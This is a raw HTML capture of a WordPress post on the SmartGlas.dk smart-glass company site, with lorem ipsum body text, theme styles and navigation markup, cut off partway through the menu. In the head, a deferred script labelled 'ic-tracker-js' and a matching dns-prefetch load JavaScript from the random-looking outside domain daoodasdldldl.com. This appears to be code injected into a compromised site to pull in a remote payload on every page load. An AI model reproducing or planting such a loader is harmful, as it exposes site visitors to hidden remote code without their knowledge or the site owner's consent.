

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartglas.dk/aliquam-vitae-sagittis-ligula/
body_size: 15302
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque avada-mobile-header-color-not-opaque" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Best works from autumn photoshooting &#8211; SmartGlas.dk</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SmartGlas.dk &raquo; Feed" href="https://smartglas.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartGlas.dk &raquo; Comments Feed" href="https://smartglas.dk/comments/feed/" />
								<link rel="icon" href="https://smartglas.dk/wp-content/uploads/2019/09/SMART_GLAS_LOGOwhite.png" type="image/png" />
		
		
					<!-- Android Icon -->
						<link rel="icon" sizes="192x192" href="https://smartglas.dk/wp-content/uploads/2019/09/SMART_GLAS_LOGOwhite.png" type="image/png">
		
				<link rel="alternate" type="application/rss+xml" title="SmartGlas.dk &raquo; Best works from autumn photoshooting Comments Feed" href="https://smartglas.dk/aliquam-vitae-sagittis-ligula/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smartglas.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartglas.dk%2Faliquam-vitae-sagittis-ligula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smartglas.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartglas.dk%2Faliquam-vitae-sagittis-ligula%2F&#038;format=xml" />
					<meta name="description" content="Vestibulum vestibulum varius augue, sed ultricies arcu blandit non. Donec volutpat non mauris facilisis scelerisque. Pellentesque magna felis, maximus nec posuere ut, lacinia eget lacus. Sed viverra ligula consectetur, aliquet nulla a, tincidunt urna. Proin consequat hendrerit nisi, et aliquet quam congue in. Nam posuere nulla sed accumsan"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="SmartGlas.dk"/>
		<meta property="og:title" content="  Best works from autumn photoshooting"/>
				<meta property="og:description" content="Vestibulum vestibulum varius augue, sed ultricies arcu blandit non. Donec volutpat non mauris facilisis scelerisque. Pellentesque magna felis, maximus nec posuere ut, lacinia eget lacus. Sed viverra ligula consectetur, aliquet nulla a, tincidunt urna. Proin consequat hendrerit nisi, et aliquet quam congue in. Nam posuere nulla sed accumsan"/>
				<meta property="og:url" content="https://smartglas.dk/aliquam-vitae-sagittis-ligula/"/>
										<meta property="article:published_time" content="2016-06-14T08:57:28+00:00"/>
							<meta property="article:modified_time" content="2017-01-30T09:07:42+00:00"/>
								<meta name="author" content="miki"/>
								<meta property="og:image" content="https://smartglas.dk/wp-content/uploads/2016/06/background-32.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1000"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://smartglas.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(226,226,226,1);--wp--preset--color--awb-color-4: rgba(255,152,0,1);--wp--preset--color--awb-color-5: rgba(255,126,0,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(17,17,17,1);--wp--preset--color--awb-color-custom-12: rgba(249,249,251,1);--wp--preset--color--awb-color-custom-13: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-14: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-15: rgba(3,3,3,1);--wp--preset--color--awb-color-custom-16: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-17: rgba(0,0,0,0.3);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://smartglas.dk/wp-content/uploads/fusion-styles/8a333e62fccc33bf59322d36914cd472.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://smartglas.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smartglas.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smartglas.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://smartglas.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://smartglas.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769327099" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://smartglas.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smartglas.dk/wp-json/wp/v2/posts/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartglas.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://smartglas.dk/aliquam-vitae-sagittis-ligula/" />
<link rel='shortlink' href='https://smartglas.dk/?p=158' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 900px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 901px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//smartglas.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-158 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow fusion-has-main-nav-icon-circle avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="158">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://smartglas.dk/" >

						<!-- standard logo -->
			<img src="https://smartglas.dk/wp-content/uploads/2020/12/SMART_GLAS_LOGO_KRZYWE_BIALE_LITERY-Przekonwertowany-nnnnnnnnnnnnnnnnnnnnnn-4.png" srcset="https://smartglas.dk/wp-content/uploads/2020/12/SMART_GLAS_LOGO_KRZYWE_BIALE_LITERY-Przekonwertowany-nnnnnnnnnnnnnnnnnnnnnn-4.png 1x" width="128" height="62" alt="SmartGlas.dk Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://smartglas.dk/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-smartglas-dk" class="fusion-menu"><li  id="menu-item-65044"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65044"  data-item-id="65044"><a  href="https://smartglas.dk/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-65045"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65045 fusion-dropdown-menu"  data-item-id="65045"><a  href="https://smartglas.dk/smartglass/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-65060"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65060 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass/" class="fusion-bar-highlight"><span>SmartGlass</span></a></li><li  id="menu-item-65059"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65059 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartfilm/" class="fusion-bar-highlight"><span>SmartFilm</span></a></li><li  id="menu-item-65052"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65052 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/interactive-glass/" class="fusion-bar-highlight"><span>Interactive Glass</span></a></li><li  id="menu-item-65050"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65050 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/colored-smartglas/" class="fusion-bar-highlight"><span>Colored SmartGlas</span></a></li></ul></li><li  id="menu-item-65046"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65046"  data-item-id="65046"><a  href="https://smartglas.dk/gallery/" class="fusion-bar-highlight"><span class="menu-text">Gallery</span></a></li><li  id="menu-item-65047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65047 fusion-dropdown-menu"  data-item-id="65047"><a  href="https://smartglas.dk/applications-markets/" class="fusion-bar-highlight"><span class="menu-text">Applications &#038; markets</span></a><ul class="sub-menu"><li  id="menu-item-65049"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65049 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass-for-corporate-offices/" class="fusion-bar-highlight"><span>SmartGlass for Corporate &#038; Offices</span></a></li><li  id="menu-item-65048"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65048 fusion-dropdown-submenu" ><a  